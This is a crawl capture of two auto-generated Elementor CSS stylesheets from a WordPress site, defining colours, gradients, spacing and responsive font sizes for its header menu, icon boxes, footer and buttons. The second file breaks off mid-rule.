

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1768504195
body_size: 1584
content:
.elementor-686 .elementor-element.elementor-element-54c48a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-97316d3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#64CAFF;--border-color:#64CAFF;box-shadow:0px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-686 .elementor-element.elementor-element-97316d3:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-97316d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3049E199;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-686 .elementor-element.elementor-element-5267712 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #202020 0%, #050A5E 100%);}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{margin:0 auto;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:21px;font-weight:800;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:focus{color:#2395FF;fill:#2395FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{color:#49A0FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted{background-color:#0300A6;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Prompt", Sans-serif;font-weight:500;}.elementor-686 .elementor-element.elementor-element-6815bd5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-1aa9c44{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-686 .elementor-element.elementor-element-0aef8c1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-8d4abf2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:groove;--border-style:groove;border-width:4px 0px 2px 0px;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#378AFF;--border-color:#378AFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-31f3d96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #350000B3 0%, #4729F2BA 100%);}.elementor-686 .elementor-element.elementor-element-a8fa6e2{--display:flex;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-686 .elementor-element.elementor-element-1bc5f30 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-3b76c42{--display:flex;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-c9a4ad4{--display:flex;}.elementor-686 .elementor-element.elementor-element-9333025 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-9333025.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-faff408{--display:flex;}.elementor-686 .elementor-element.elementor-element-e5831e6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-686 .elementor-element.elementor-element-5267712{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:11px;}}@media(max-width:767px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1768504195
body_size: 1603
content:
.elementor-693 .elementor-element.elementor-element-e76c8d8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#01CAFF;--border-color:#01CAFF;--margin-top:55px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e76c8d8:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-e76c8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #06133BCF 100%);}.elementor-693 .elementor-element.elementor-element-e9b5d4c{--display:flex;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-5cfea24{--display:flex;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--display:flex;}.elementor-693 .elementor-element.elementor-element-d2b55a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-b3c7a21 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4FCAFF;}.elementor-693 .elementor-element.elementor-element-d558b59{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:focus{color:#45C7FF;fill:#45C7FF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:after{border-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-e828a00{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-d379adb{--display:flex;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-ba2db47{--display:flex;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover, 